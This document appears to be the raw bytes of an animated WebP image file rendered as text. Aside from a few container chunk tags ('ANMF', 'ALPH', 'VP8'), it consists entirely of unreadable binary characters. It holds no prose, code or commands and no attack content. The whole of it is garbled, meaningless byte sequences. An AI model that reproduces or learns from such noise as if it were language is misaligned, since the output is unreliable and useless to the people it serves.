_�+��x[(�jB�0hO����o������-�5�H�)�<c)b�S��D���u�������*8ɲUu�C���_>vV8�'y�`����b�.��^��w��0���<�")�Q�_���W�Dct0����5w�ǝ2�� J�;���)u>�;�cc��c��hQ��cX�OӶ���t>�i[�V�N9��yÉ{�Pނ��C��I������'˹��hu��鱸�G7�	��H(��=�6�]H�����+\�<���v����ťlŉ��/D$��n�Mi�:jE���~��x�"8�s�k�Y��8�q`��O�j�d���(����b"��g2�A[��/a-��O�7+yin��cM�Ov։����j�Q�wH1���[b�
Wb���\V�\ �%��Q���V��HS�3EP	��]�P��*#��kd�'�H(wс�?��߫�u"����h$�R}�GL���	v>���� ��r�����q�ա������?�2����k N�>\<H��?��c����Ow�����ze$M��Y�nB*
L�J��{9Q���s��<��h�p��½w6���/�ug+���0 *�8Yd=��3;� OWF�TbюQ�g���D��A�94��_�<ݜ�4�Wh���s�i㺱�h%�ſ�Z��q1	Ld�Q�m���!R�K��a1��TѪ7e�*\^pԃ8��WP:��ǻ'���[85sK�b�j�TG��LQ4/�z��G&c%"�ݪf�m��
L\B������Jǌ��{K�#�a	�}z�z�L[��J��"ۊ���Q��Y�^� -0����(ls�B��Sm����h�
��E$��_��U`�+>z~OpLoӭӋ
�Y����?ꊶ�Z���#._奀n�U�E���C�I;�#Aà�dY,"�`�@�g��Ke�W
\�x~љ� n��bѧE���5C={c]v9V�1>�H��ꖏI3�ä-)�Ӈ��%����86�̐�&�)��٤���Ve��<ޛ���*��c���*^���.�&��}��x?�}�L���$�d"���퍞l��P.qߚM|Z�U�l�lGR�X>�¡_�]E,R �+��i*RAz����*V�#)�H��ݜ>@X?W�GQR&���(Kp:/���o���W[�:�wsG6 ���K�A����W���G�Z�k���p��=��T�4e�z��g\�97�%� �w� �C�VʺX��!�!Fz����:C���ưnTB�k,�,�����O�h!C�M�B^T{�s�%�b�ݍ!�L%�*I���]o���lycR�KȜͰC�8�<ę �rp�oe_�շ��c�j��O(C)6�KRV�Y�ܝ����ͫoOg�c ���͐�"(�ϩ�BG�m`ba�����|ώ��s$yqe�P����bRҪw��5T��&�̋�a]Qo�%�-$S��\'!�w1���bA�4\��6��l@4�̋h[��)v�(9�i=�b1V�+f����L~��(*�9&e��u&���x��T�$aB�=��[T]F��u�S�B���$Y(O���y;�Q��b���d41��Y����v_���b��Lf��>��?/ƅ�čL��9�v%���/����-B�C�|����H�֤��q�va{{��\� &�ԡ	us��}�o��Н�1�3�t��\&���@#7#����Zǒ�ş� �s�&s�������f4K 
��p�3C�M���B�`��?z�#��-\p��54�����s�0��d'�� tL�/e��w�S10�.,�T_lh/*aqhh�Ɇ���/��m��H�Vmƫ?�I�IƠ5w���>)XY<��%%:�``���Y�N�<��s��(*�s��m���C�����<j�@�%�l1$2�0��n��iR���L1j�c8�ю05�9R�A%�=E~����B�%!\~Mব&���w2j�rn
̐����0/�c�753&�q221c+;	�v��ꉟbd�Fەf�*�u�C�*X���K=F+b��n�x�XVH�1rF���|p�/EV���2\<F=Hx�q��I(��|�B���oc�_�|ߥw��su��7-�{f%=��u���OYE�"h�R7,�  B��y�~��x�a�N�+�#�'K�wR��I���?N�9�OJ�i��_�y��CE]�L�5��\B���ۿ�QH ��=�B,�sr�M�K��Jx��+h⿃V���!y��X��>O�?���ἲj8ҁ��%�7��܅��ZwF�M/��M��@�=�&�X2�]f#��!�4s�8�t�ˍ��غ�*A	,e�:���p��ғ>z�t�d(U�x����Γqɜ��5W�N�U�^�(v�藉����^j��="�ə���?������^�qS˻dO��O����%e �ruO��?Q�;���L��R�B����Z��=1�(K$q�����qع+Z��@]d��Hg���9}���L��a�qB�0�+�6��4��S�.d�?` ����G�6�h =�{72F!�k!E�o��bu�RhV0ƭG�
�8/��#�zWǛ���J�s�Q0GJU�#՚V���s���f38�����G϶`=���#�1���0ZdR��I�l�5;����:H1�`��DN��26>p@� _�����]۸�&Ƕ��.G���Jl�$��^���Q<�h˽�>=�Z��׌98���!
�0K�0��l����E<�8ק�3��H&!�z��F�|�g�7̌�c�5���c� �[��b�Y�d���U��.�A���`RIê72`���z,�ٰz�櫑������ ���i�2����Q;p�������]q4��"�~<xO�zX"���\�D�_|hz��9������h,;k���ɽ�{��L�2�r�����ˣ�Q�b�D�@R�煤�^����0|R���N������hs������
��w9'��˸Z���(]���iC�Q����ǎ��/����8J�݋1����� $��X��%�C緰�k�����9�7�?�S�5Tif�R�֖��-W��\��!���j[�W�����!�<%�^/�r��jK�b]�O2_<�̾���nv@�e�&�avVƔ�2zK�=��P��t�;��[W�¾�ޖ��`]�	��Tl'r�]L.u&��M�x�'V.�����^�D�[�2�]
]
�P���0�%��"�������v:,G81��
)�s�q:q�0S���b �
xW�"�o���&?F�|����2X��	j��#'���΂Y��B��`B�gx�~��7w*�����8r���"�Cd��ɹ���e��`;�������V��Yd�o���І�X5b2���J�@�c��I�}�RG�ҁ:6��0��I��pjڼg����n�뿍5������d�x��*��A�qkv9؈l�[�����>���)>[��j 0����=7�ã���i@-Y �!�=Mf�	�p^~�����<�6��1��C9Kɻ0M���_O�W�0���}���1�� ANMF�'         �  d   ALPHk   0��a�F������af�s0����O�A��	3�[uB� ,�m�a�M'�k�9�o��m�+*郫��@�\v�
���\ rhU pj{
'��$�W�{�sxq VP8 :'  � �*�� >�@�J�g�� �V��}�;q�*0�r/��+){il����_�������c�7����oV� �3s/s8�����idk���_?����"���1=RL@��AF �1Yv��*҈:�xV����0��"�+C%�DPq�=��C5��Q�E���s�:͎�7cm�?Ѯ8S?��ὔ�5ʌ5��t��"mKG_��!R���S��Ê���#[�>�(I(�|�I��і{>����f_�b{��K��4�)����F�͋[�NDWW���ȃ#T��K����w�ϼ]�	{
�5�	�c����->"&q��l|?'�A��{A�m��r�rb��pn!y��F� �_u�7�Ufeq*�fB���y]��U���k�~��'&S{��S_5e����Bs�^��#ZC�i�U��m����@���Jŷ��{0�A����)%��|*�4�Τ��c�����8����m�Sѳy�,���$; T���*���K� w�E$��w���E��j�G��������k����Ay�lK�i��#	ԉ%�K�61P��I5���5�c�u����]��Y����TC�ͺ9�
��M��Fl[�vg�{y�5-N����Yl�O���uB�JF<ʨfF�{Jt0q�
E��i�xyǳ}5���j��A�G�E��ΑK��8ŕu�����^lSb˙�ة8��᝱ �AV�nf��?z��5������ߘ���iA���L��������!�w���%�&7�.�d�خ�UX�xkc�NT՘�����aL@q��J̵���#�5ѧ��*AWqB����j�踈�Ƶ�+���얦O

���O6u̜���P0�}Ћ��2�9��"��v�O�� iUJ��f�0�H�A�B�k_eԀYbV��{���j6�#��ңO�"�� :z ���7��X}�
8h|徜��6���L����X˨{����'y�.��9���1�V���	ʨ�h�,�8		�tTB
ҽLm�����j��8|a��F�m+4"�#�n|��L�����ɠM�2�a�M?FNCo��d�'�Q�������ܤ�1�!Jh�6�C�!�q+�8�cӪDAr�2��<�W#�y(�˴>�o�!��~�k��)b�iгO�{��Oۉ��cm`<��5V<Xu �<�%�g�E6�����0��c�pb5W��DL�1����+1�@f�:�(��A�������@�@��a�M%��xln���B#��:��*\��J�����81��AN��А�׮���� _v����(<���Ȣ��wt �0�a�k{'�>�̒�g&,���O׾ؼ�g���~f�>�Gx�GS��Z�05�4���6Ĥ~��͐Nr4W�?�ܲ!�D`���q !�C��Im��9��Ϧ{R�l���,XN'��7,�sP���^%)�qF`�m<uZ�D�����h�X�F��tE��9�"Vߓ��.KI�p\u���w�II�D�zc�	toUN�I�i[����S�=D��i��f�?�P|���roG�ƚf_�d�F�̒������lyZ�g���n�8~�sL(�2m��zK-�K�e�ŲZ�����֟�VJ�z��Ɗ���4�ir�>�|\����$��[<�K-�� ���`0,�X�,ny���v���=�˅��_Bu�$I|��U�2tq2B@�%�J^�4Zپ�3��o���򡭄�"���%��9J�;�n�l�y�E��u�.e?3��}��ʀ]τd�U����*﷯��F!��밐vP�`KV��t����L����Ȭo����3ڄ�]ʔ���;�b��j�ڬ����r�W'�\x���U�_A�Pw�G��j�&P�j^�h�wN�ʒ�[gL%��$�S���c�~o�8�l+("��[�ނ�sL��淟�)W�	���ݣ!C�����  ���T�g�|�L�5�AY� ���ճD1���<�ݠ���	BJ=��l����N9���ۃR�x|�&�C�9,�6�H�;!ŵ��gu)�L��ȥ|�w�	o`�n�D�UБ��X��ͨ顜XN�¬5�	V[������E��u��	��+�����_�%�Fx��2r�&}�
�\S?Q���R�/�k�5�C�~��Zػ�n��:�T}�՟�����кeާ�J"����RcV���*R8 4.�)8��{O���i�Q�ݓ��J;���K7��'��.�6�JL@�o$T�3�����4��]¨����1�}N�(��d�>L_>�T6��Q�a�������&˙��o�����k"����>:<�E�zw�����[�C ��>�d�ŽN�%Ѳ �3���Ș�2% s�?H�v9_�&����!9Z$����ⴭY)e����\��1���X���f	�.aб�f�wm?х����i/�fc᳛��2U:�Ȏ\�7�;�{)�1��+���ȵ�^��Ax�xӯ���u��;�	I�Ǫg� j�1 �����oc�=��A�?]/I	Jà��|������48u���iش6�򛀱�x"��δߌ�	T��Zߦ�+`�o��$������:97K���<�=f����C��_]�4esG������q<}��0�����z�^�	~��O����_�E��y�F3`H���o}��@
�`�D�?0Y8��Y��� �zs���?,$غ0�� ��t�\│����<�F�N	�D]�>3QP��U�ú�!�gvp�@>�a�7O�k7�ji���M��S��$&���$�շ襥!�Y�Q��#^?p�0��	�wx&B�V��|#��!��~��?�'%����rU�z ���+P���a�0xX?���y����T�Ò%��V��с_[���'5Q��{$^	F���LX���Q��_�D�����M��$���h}`�2�'V<CP�F��WU�k�"�M���@פ��s��k��0������(�bB���3�����t�c���ks';���`��d�Hr��w",5��������F��0}�$6ǀi�Ť*��-��?f�nB3�揮���ސ!G!�Jʲ�ښ�|���	�v��@���з�k���*�l�����~u��0=�`b�� kF�2�F��R�A�����u���ٳCn^��ԁig�:�@�
�єPCכ�C��������w=�������s=�wg��� ǯؽ���-�L����|����ga+9�p��p�dΗ�i>Q�hq����f�))j����T��#���p��K�_��L��&t���=]���M{��_�m��:!Ud§t_�#d�P�{��)n�͎��b*��p�@������dN��$_��P2 03����S
�i�].<]P⾱s/D����B _3�g�� �UQJ��@/���ݖՒ땴i����P���ǚ��ۿ��-���'����~H��z���Daj?F �(g��i������<�q/�!%�
9?�,��F�#�ڿ�Q�]"�I��80�h����0QU�i���H��컌_���A�E{p�; �g.�|ݠw�*���[���6�K^�V A>����%��?��R<dH VV��r�Ӹ-v�G?�&�c�`�* �4'�tTYtʣ�|�����f46�^ ]Ǒ�<�f�|V�1��R��1�^�EcB	���n��%�_3V�	�}�3�Nĉٟ����ݞ�����1�3���$G)�O4jj� ��K����R
q�s��֣����&N�&����hYt�&U�A��V����${~��h�5{=ɑ+>��w��x�1kw�"��bj�{^R�纴S���\�k
���B���6�CXx�jE����=�$X���@�~���.�|9h���Y���9Z�v�e8�C��g�a���"���o^���WK����H��{M�t<_����R�* �m����Ū5.;"m�Eɵ�}o�I�?L0I��}?�=�2���y�EU�S �C�7�6	%`��W(�`��gi`8�����&P�F�y��*�ՋK5�z��fgb��u���Ƭ����v���c�����~�M7�Rr6�,T@~���Y+��AxB�R�2��(]c�O�5_��g�h�B�eH8^��	?�5���6mEXx�A�!����H�s]W}u�?]E���Z> `P2��t��
��l�����z输~X�BB���_;p~�w�@@>��yQQћN�w�H�����v���v��j~�OS?Ȝ �Ꭳ�
�|U�(��@�l�Ix]�������-�x:���A*R��k0��,�����+\�`���#�'��wP�5\d��5 :����-UѬ>�]�2���9�Q������g�1JQ�\���c(��ōh��$_H5V��*���x�`'�_�T.�BK�L�t�/�X󖰉��n[5&G�kZl".�A����4	  �I�r�n�����H��Ms���7��P$D�������4���Ѳ7)2��z����Y[	8~������*��.�fYC;cɜ�~�ғ��Q������e�~ކ�l+Z.�*�[�q��0���v�+E� #^�.~��M3����wN:���$��&X�ڢ��4���*�5����v&�'
�ƍfq�u��H���E��,I��[�xh���8����B��� �ʠudS�|�jvx�;����Ձ�I�erS�)_,nn+�n,��h�G�������[�t�����%�2�
[��4���Z�rwh���Y��FC;��CSiX,PL����uA�1�-zy�9?�v����
%&v
7�y�����ŏ�1�/�p�(VS�=o�Q�mi�]����9��w��¹Я|(*;��r�����Ra��;˚�Z��E�A�<>����!�`����j�5��l>�=�r�d�xB��HtU��˚�l����?�'�l�G�e\J��ꕈ���J�/)F�:�J��J�j<��sڸۃ+�@��8�OO��Py8�a�4��<\�:�%Ů���㼔�5�Y,��:8��/�Oht�ԝ��Y�r���Y�m`����C��#)�Z\�����Wm</�m�vw��.� �L�^[���*Y�xW�e����*T�o�n�%Rxct�0O�1�}(g�;",���j���A�=�%F^��F)s��Yr4�I�RB�˫>�WaՔ����ؗ��_�1�����nI�B�TMJhZ�\;.�i4AW�WI�T\�D��h�)��֘�ńwyeC��>ڄ �%W�g�KkRn��,DZր�g�(~�w��Lw�o��,�c�������G��8+�g�B��"&�;�7xUp<Bo��3�Cә�d��nm�-dG�,Bo������0��X�����fuw�g�thFɓ!���J�.��mV]���~K@Z�(��m�`�NR�����qF�����ҵ�{{��4p��s�[����*(�n����rtK$���@�Z��A��#E�@&��_x'�%$sO7◿�Y;r�%�C��$e��-���Z�g��LM�C,�-xo1�2��R��[9�伩c��tL��]����`���\��ѶJ��F�;�hM�L�pUտ-5� ���v�{��Sy�����v��B��o]�b�S��y��'��.�q�jw���
<���9>�;�I��8��J�����O�4IH�)���ώ*?�\��GO��זJ�����t$d��Gp�����m0��W��y�R����iHyF��#G��j�T}(�f�dpƎ����o��뢋@1HV�MG3ơ[�]d�oc�X���U��ִ��WFB$6��M4~��lqݞ�_ -8Y�Me4R�N�zv�3�k���s�mn�<�]Uaȇ��VrVJ�k=2���~�mJjG��Lc�?LC��~�	X��F��զ9�x��mWg�j��8��\~u�ξ�@/y��V�} A���wǧ���|�܍RDG�L�,��f�Ȅ�G#��P%���{�r��H�(,�n=Tv�㨃~ݮq �Fp������f���d���L��V�=I�z	!���Q��ְ��u2�������B�/b�oTJ���5lm
w�@�����E�ٹ�A7�&3���"��d�3@��V�8lؙ%�wt>C%dG�� b���ŋ(�ϑ��S��\B���	���c��l�DaNy�Ŧ�?���̽�����4�%�׹�=�h�ؠ�W�g����\M&8�wI�+�-��A%�\[�vb���j+����:E��R!7��� W=���Te�[��P|h������I�u^q[�6�`H		M�ec]K���W!������j/"�'okj�}:Y�TGf"�_���(�cl��a�gc�S���pp���C*!W�j����kz�R����-Z!R�%Q��7�i��T���b�D;�̈́�S��}ݱ^�(�=�4Za�N~;;�f"�;��uS��D�v�<i����p�hv�(���x���TOq��@j��'$l]�L�'ᯒ�Ň��������Iu�o~RX�L�7N�mjA� \����bV�2Q����_�!��3�]vS4h�L�	L��J��Q���sȚy�{�E���C�PY���2� ?N㐐��B`�<t�Q��jpХ�S��sZ�GJ�rU"���!��)����^G�j�mR�{�]r�7��Om�jhm���Ŗ~`e��`��Y��}>�d��'Y�������ζd)�2�!G�L��������_{9kAS�!di޶E-HA8����#�e�Y|r����Y��jxO"�fm�܎DJ�^O�z�HAM����NĭZv�HF��ОnQ߄f���K�����4 6�f�2 �p�3N�o�����#-�2Y�^����]��5YQ'.И�=� �{�ݗ��rsy�ɷ^�`Z�X�{� �Bx��:fĦ�%'�B��a��G�Ըe�>���50�A�U(�W[�b�z�U.����?�m�p� O	�"��	:D�|�/_0,�@@�U�4:
	�6g�ÿ�eoZ�z�1B4�^�Y�5�,�5��O������?�����'p��z����ψ9��"W�kw�����,�n���6{z�*�6:G����3M�% A+J�W�"ڀt�d �s�"�,z���t�ӀE��!�G���h~�I-�I�d�Y� ����q=`��owŧ� b���V��V4�$�Ǟ�^�������� z���$}.$�K�9� ��aM[�#�Q�����v�8�`�&<���`��j�×��X��͔9{ o�D����/�PWv#��Y�6�:�� �{*�xuq�Hu!�Ϳ2	̅�cr MTރ2_A�#��E���|q\�1��8옱 sJN9�{����������\����������2��%�4j�86�mNE|��������S�տ�����Ū�%��s�~�C���T�%�����40AQ� �n��eր7��9�!����ȭ2=ah�"�5��ޟ����0�y{:��ߞ7b+,95�{�d��T���R	 �,tjA��E�hLE(�H������ۣ;�� ��àN܋����2n4d�_�d0@�?� ��FłO�Vp�v�D��V��:{N�w� ~Jۈh�Ob��%���D;�[�OD9IlV�Z9������غ
���C�^�u�.j��vww}��V)�咯�1�*:ǉN1Huk#�M��x� ��r�k�W�g�@:�?x��pM�b���5ʐ͖�x�Iإ���ʚ뜅�����o��S'�?RL����Ā���sŧ�t�
3��*�h`9�z�w��D�*	�5�%(���TOv��R4�滹�$囫�.��F�*M��>��%�dqo6�N�U��Z>[ O�O\�[�uMR  ���u{8mo�ÑÅ�g)�ύ���MN���K�O�a�4�m�u�Iê�3�B/�K%sGME��K����ח�zr�SL<�~�7Ol#D���o��g��]WO�8��*��� 
�j]Fm0 �}N�G�]�k��	�m�u����-K���]�Q����x���o$j�~lJ]<���1R��D�-aߙ"d$�2�݌�ع$}!��sȳM��*f�H�m/4:M��)�s�J��)�o�����h��1�'���M��#�P�P�f���L4&�:���:`u]��P�h���=D���Qt+���9��yDl�CA$,��D�=?.+��`T�]�3�{��Πo�`�c��пS,�j��0��i)}�"�C�z�b��M�����?�a�rD)?S|��8{��wJa٤l��p؎%�qsPn��+~l���!�_�Q����!��_ ��I�)½:X��>�OH7(�d:^_�Y1
hs���t�C�?��]ʃ̦A���� U�`c��/,@��������d�J7�{���� ^L(��	�*l�<4N������\ hϯQzڞ�F"V
ư
��*���>��!�~=4��4�T�no}�����!�u��D��u����;0G�|�%��0��r�z�j ,ɒ[��o]��ٰ,��`\~������Z#���@$O�W�_��`h�rp�z&%	L?��*zJӬ^C􋤝 \�D���摽��PfNQ��S���6��e��d���j�60��_���+�hP'��Pq��\��L�p/���+������� �.�%�=���8�RK��&�A/�QN 6�������:)��l�JEyFUM�'����{�a����!���1j��>��p9��]�C�(�����F��8�5|+*�s
�'��q�`͛Ɠ�s�Z�3�:^�#0��!�Ee��ClR�#�C\�  	��e'kk�W�`S�S����P��z{�k���W��K��,^S>]�%H?�!��ܨ˻���Ҹ̬�܅!ΝT�O1A�m���`���K_j}�Y0�I�o���Ly�W�|�m�LP�� ;q�֚�rt��(��/P49���#�x
��_Ѐ�L!������61��&�A\w�L�1����	f�du>���lo(@�������ޛ��}O^2��n�؝�,n�҇ZKY�z
|��A�2���8{<�r+r��=0S.݇:�s4q��6i���|�=� [�`m]��F���m"u�b�����f�ܒk�Ӳ�*,,��U>�4U��&ˠJ��.pH �W���L�GU�sZ�&���'|����U�Mt�増��-�8��2T�b
y�_��.'�J�p��*T�g�,2�W�k��MG��E`��tJ�[�γ�#v��aO,8Z�����ޏ��7��wGCî(�5��T�'�k�¶���+�Q���t�|�E�h�p�pR�\�r�g;��%kOOxd��)o�ċ�FKP?���Ǌ����
p��f1*�w�4t�[(iA� �M��H�r�h8N.@Hb���mݱ>��KBQ,��ʻ2���DP|��)���]�\:�.�"q1a���1	6�b H��)�܈Mr�M��ѵ�ǉ��}�4U͂±)
������&�YZ�4�p�l<�d3���ﱎu�{&���!@`\��j��8s�w��K,�%`$��q&���M��}��	����+�gwN`Uk��n�8���ҹG�9�	���_F ���� k��6�"`�����m4�Lv k�Go��a����(��<~� �I>��Yv�|�����(�F��q�ոz_W���*|����=�jz��MGb��ș(S�1���Y�@�D�;��y����p�o��G���s��F�Ar��4�rú5rK����8пGq*�&����?i/��%  ANMF(         �  d   ALPHw   0��q#I���;{&�A����	0�ނ�a���Sfe^(���,�`3b`D�)�K{�g3D���{H��'{8�0D� t0��
H�R��7HS͜�M
{�G����˛ VP8 x'  T� �*�� >�B�Jg�� �V���~����{��aǰǿ^X�����K�����n�_�����'����?rx�A��([���xA{�Yf�Ԏw���.Ҕe�J8�K{Q��f-�a�/$l�:a��Ycgw�]�FJ��C�D��;��'�B��5=x�oRC�L���F�8��m�ά҄�eGw��-�m��v���!$ϔ��Ş�Z�F��\�
�W1Y�X�X���fw�u�{n?���r�4��H�F%��d2Hc�����<؜����CZ�^o���ٴT�3�5���wBk2���rG�1 x���vn��(eoTmR��:���D��W�s����e�e�/�#��0��y��k"�B�q���ߝ<�<�n��g����8�H �ٖ��I^d��:t2��EQ�Dy��|H׏x����~7Ҿ�v��1�L������[~�?i�G�mPj{������Mp셑��ֱ�3iOgy�1x�߭���5�gJ~
h�X��x��x�V��&ݦ����@K���fr�L�G�9pӖ�x���������7&����3�RG%��=*pt�1"�m)Y����ȊE"��-Z����0Q=p}[�k"��R�
�u��_�e	\�<W%W��sl�-��'˥� z]M�#��o���f�eƯ�x��I��S1�[)/b��-�g��e`w�������yn�S;�����u��*��z�� ��TFnr��/���鰼�}h��h���?&�bw���u�wt�ۼ�|o���X����ZҌ$���@"��S�[���
D�����~9<Y������!F�jB�R��?U�elAI'����C�`�^s�5��t����@	2��᜘>u�s��(+$j���*���g)�v�N�#����S�6!$�ea�;Y:g����+D�*&<�����FL�ímb���c������h��oQP��wIL���M/�.��=���I�q��	��b�:Pk�?R�g������-d��4j�L�⵿u��)=%���iH�z������h��c5����6��5�D�&k�w�"G-�]B2:Q��ֿ����2�����q����c�-��f�E��I@����"T��W-�v %~�r^.m:NΧ��]�r�@�q=�G��OG|�á�-�C}u���GU��T���yeƙՅy���6����(�]䧣�� \�-;n��l[�t�]�ұA6#�:t�6+!�L�^����/���.��dGm���_���l�j�֦�MG� g0@�����chaZ��}p�:�wO�Q�9o���P��	+]�Q'�4���K��u�N���'$�^SBH��-�����͈�(�ׂ\"�5xX�_�O"ƫ:cϚ�j�eTD��V��S��s�F�)��sb��i����;C{վ-�Ԝ<;�(f�H�0��l��oD��553�@wZ�����_m!D�+==�����~�$�`��[���f�վ�"�	�#�6�LTsi�&�����9|V��{J>�,Ưh�.��6'�"HZ�C��/��@Jٔ�(��������[|���l�r]� ]K�w���-OJŤ{��#e���$���{��k�g�����MM�(���
]�-^yN�׹�F�u��C�S�j��s��s
-��s`k^of����yܖ�dn~Y/�?֪5΍@~J����F�iI��������w��rd�F>R�T˲Ac2YӅ	�g�k���������
9d_,��`$F�\���3H3湈dIt]�P{5�=��ĝ�����1c�s�<�78`e��誡Q4��r�{�)F�b3�Y8;6��;$!9R�-���5��Q��_[8?��!K*���@�y$��*(����[����e�T��~��}Ip���'ˡ�k�jZ����vN�NGGb�~����� ��|�iz�6�5Шm#�f����lb1��vV�+?�-O����O�o�)8V�Q.��^T��U&�Y"q��$Q�sm`��� b/��v�Э:��F"��Z 0�T5��~�m���W�|����%k�;Z���h�~��~��ѩ������%r��>�F[t��޷&�5�e,R@8�$>~�~��m�o��Wn�GF:-�N}��Xo��Sg"��:��t|�ZpA����s/H�};33�R/��2)�2l��E����|1��}k^�P��(�����H���(����gb�gʒ���֏sSar̮��.ժ�F��Ϲ奮�s�qos�e82�0��<*�!  )���v�K��TCϞ�9��N	�2������tX	`����/�MS��
>�[/"VK
�׾��.����T�hgEj]/����݇�	��6�C#�����C����3��c<�I�lzC�l��4��f����ʌQ�[�dfo�Q�6g�b}����%� i���uJ�:YPP�Œ����s��g��]n"}K��v�����a�!;�6�8��&U���P&x.��U�n�����/����
۞0$%܍{��9�A�^����N�י��v%��Q~s�~�/HPcbXvڎ��k���(�
�o��Ct�=�bޘ�u������ѼK��J9�+�P�ll�׆*+n�i��7� g�d��o��	��;_|���%��	�2��{����ɏ#%�Ej��
����zY��=���q����[����E�y=����t��W�sr���ζ���ݵ���2�>ҝ��9��ǅэ	Ѡ�])��"���<���u�ly����w�.%+���FR���k�/�7�f��o��>�����p�{�]2;ns���l�mʯo��ĉ�8�˵l�^�f���.;��f�E�.2��D�sX1���'q�dMe���:�g�\��er�)nJ��t]�h�B ��e׃X���_	��>mP�~�r[�3�,�a��T�}R}K���K�}� s�p<�׽h��ɂ�Ϻ��NJ��ƭ����q%3~��RM�����Lv&�r�a$�t�A蹗7�.|�����W� ���q����0�Q���+�$0�䞾��m�+�-v�i�0$M�?)�^5)"�DE�Mف��?�B��k����Q<����bN�ץ��xo�� ��C<0��:��C6�Հ����R���Yj�a�� ]�1���w�%�V����xb�[�����kA�e2�E۰���p;�o��lYz�@骐��^��t�T��M����բx��!(�Y�{?�@����B*<t��47���Q��,�*eE�E�_�qMN�}��1v#�}Ԇ�z���O�d�0�.�(�^�sU����S�U0��
{xH��'YFz���Rw�*���v6e?�`)`x3���	�V�����f$�P��#7�]��<{a�/����[+d������jqSwWB*�zCe��z&�u��0��_;�ŨO�����<�~L[ad��ᲀL���J�4(�5xG^3��*s6�#��b�7ԉv�B5��`1���ǥ�"J�.0z�;I˨">Zcr�M�ÞZ3X��n�J���#̈�Gm�7rS��}��t�L61bԆa��u�wU��ڗ4]͖%hp���4xu��!Gd�ӎ��Ϯ-�X�_��a�h BH���Cy8���k��g�g;E;c��ԓ�D�V����NɪeO��Nb�K�����
S�_�#���=�DW����'�#��d�0�g}+2X�x����v�׫��#mx�1j]��+w)��-�#;h��A]��17����09��x\$ւ;7��7�,'�9�f���e�y+_:��&������3���ί5��?��3/���"zT2"�Vgb�;�(3�mh�{�q��:H�*�d�W�b����+���a��nn.~��N�kb4.pI�d�	���r ;~�������0�4	�1�j��7D�b����p�rO��DP\QLqY��q��̈���>��F`%�ێ3EՍP���!�G�HxN:Q^E-��aV	��Eh&�ع�}�N�bl�6Dg ���Itͻǂc����ݰ�I�o4�_���X �U�-���Ѱ��l��ш�-��"F��_3Ǥf'��Ce\.L��6�41"�k���� �UL���3�9M=G�!���F��-�/u5n��5�)�
j9���*PT\�k�]�3ӷ@9+����%�t���_�O?��$K�]�=��X�d�`�_�O@p��	�)
�����aܽ�[�q��x�����YL����fQ�@�T�z������<-J�ݚ���n$؃�V�����N5�ү*��
��I���%łL��V	7�2z���ƥx�m=�������{��u�PV&7�=�~C� �&bX�$��8���\Ob�<'�ǁy����J؏K^?�h��^���i�T�
��~��qі�pso���;���J���E;p�=�ѿ�i����G_C�0�J�S�ak�_q��?X�puu�fəH�4dl2������ �X�p
	˩����';=AOQ��"@�߀ �>q�<Qi��{}�3!x�=�C{K�L{�d鹷�;�utM><�����3
� E�|�k19��#�sb]��\6���M�����1H�tn���R%���'�C_/�Y�,,���a���a1I@JQ����L/��k�P��V/��R\2�� ���)��^,o��2�5�L�a̓4 N���
���pa�*�� x�TmKu.������X�\ΟtI�j����0�)���޶/D��!�iy�r�Uph,m;O��^�,�6�$54�,[�2s�0�K|�v�
zS`�r�����Q�(��H-�A��!��Q�w���M� ���>���Ŕ��HN���[�s��F� �q��
�\a|O� r;�o� ��x�m�@(���-P� �;�2/}��:��}�$ԯ���H���x$C�����@�o��T#6<o2�CX�'f����
��5}�W��}�gU������v�0ln�U�m��	r����K��_�$֧M�����OLM:��^�y, �Ú�	kL�s<A��w��[G��PI�Q��e?c���>h�JJ��osB�P�ʋ3��g��t����a���T�K�I�(�D�%ᲨU��4���'���%�q��PP�]4��^ި�֯�|ڴr�Q��~��zN-6�q}�1�g϶��1�r��	��|B��P�Kp��'-�cf�����+�����1��[椿���v�_�
�k���Ly�#ř�,��}�΀P�v0��m�#9%�X�!g+S|H؜��{���V(i�_�	��|
�]ڥ�9�7��1��ֹ�̕聫�5��m����x�� r��W_���Abp$]my,zF���uE�Nw@�/=�l����;� �ӌ��*� �26��|Ud
�&������9Q=&<Y��8���/�5����{�~�QA�u����5����z����q�7��k��L3/�w^�T? �ʱ4#b�ԁ��$T��;Q���G�;����iq����Ƃz	B�g��-T{��l7¿��X@��S'�'�^�S��V�k��[밡��D����;F *�z�w�y	o�5���E�:�R�%�t����I��v|������ϴO�y��ޝ!ռ�������k��Ll�S�W��.�7j��� 	
QK�:|8�u�t�`��0i	 ��F�BS�_�zc���P��:�=LX���3җ�lc����B���p�Z~W��&��y�9����+IP:q&���SU�&/���b�/n7�w�U��H�H���[�d`��|k3;�E��LpK�]d�0 ��G?��}H��ĥ߶m]�.�9�хU�!{�S�{e�Q�p�L���*���h�]���/P{w��ʥB�*�#�<gx��<���	���,�R����,$VԱS��P"l��P�ƫ@�H��>��`���5$
�_�/C�r/�>6281H�s�$�ɌoS6z$�*����nd�{�8�>�`�aެ4��ZPu����K؃��`L�ȿ8k(�XjO+�V(ᘟ��*��ٳ��P��q�Gxc���<{Æ	�
��"kL�۰ ���oF�����l��P��G��	j�]D�t�(mv8�X����j�nh��2��P��컵�2͚ǣf�5
H!]"̉O�1֩�m���VO- ��y	�ñ\��f�X�f2��l�9iQ���TO��#*1 ���z}�1��
FV��bg6Hy����b��߅�s0ʂ�;L�E�w&�$�h$��-������S²�xl��"�eӇT	�ͻ�l�*%�C�'�0H�"�����w�&��.��|Q��y�z�B�����4i��;�%�9��C�<kh|����6��i�����O���5-)��|z�����*����}1�Z�Ww.�<W��Sd��&�� ���o��j�1)4?ё��0�G��B�8����~
ЭY�]+��$��翇����RdӺ?��LDP5�ٽAD�ڃ|����ׯ�}{�\��y���j����h�y���t��>0���(��B��_�Jo$P��R��-� 0��x�	��q5�U;��N�� 8fd�. �T��c1�1����eʯ�{tL�\�C��v�%����iQ�k�'����Dl��b�� �� V�EIo~�h�v�{�8��>������f(2���keN�(�R�X��V I��Ao�q[L�U�ߐ���]�~��������j�Q�(}߃',(w�٤���t���� K��Qj�k��ZY��
<����4��=���=8�8��!�}d�՛ہG�!��Z|v'ݵ�Hk���h�zRd�<��9��Hj
